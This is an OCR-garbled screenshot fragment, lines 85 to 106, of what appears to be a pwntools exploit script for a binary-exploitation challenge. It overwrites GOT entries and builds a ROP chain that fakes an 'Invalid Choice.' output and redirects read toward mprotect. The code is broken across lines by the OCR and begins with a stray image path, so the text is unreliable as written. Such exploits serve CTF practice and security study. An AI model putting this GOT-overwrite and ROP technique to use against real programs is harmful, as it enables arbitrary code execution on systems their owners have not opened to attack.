
85
content += p64(elf.got[
'atoi'
]) + p64(
8
) 
#6 G
86
content += p64(
0x602220
) + p64(
0x300
) 
#7 for 
87
88
edit(
5
, content)
89
90
rop = ROP(elf)
91
# fake puts: to mimic "Invalid Choice." when 
92
rop.raw(pop_rdi_ret)
93
rop.raw(
0x400cf3
)
94
rop.raw(elf.plt[
'puts'
])
95
rop.raw(elf.symbols[
'menu'
])
96
# overwrite read -> mprotect 
97
rop.raw(pop_rdi_ret)
98
rop.raw(
0
)
99
rop.raw(pop_rsi_r15)
100
rop.raw(elf.got[
'read'
])
101
rop.raw(
0
)
102
rop.raw(elf.plt[
'read'
])
103
# fake puts: to mimic "Invalid Choice." when 
104
rop.raw(pop_rdi_ret)
105
rop.raw(
0x400cf3
)
106
rop.raw(elf.plt[
'puts'
])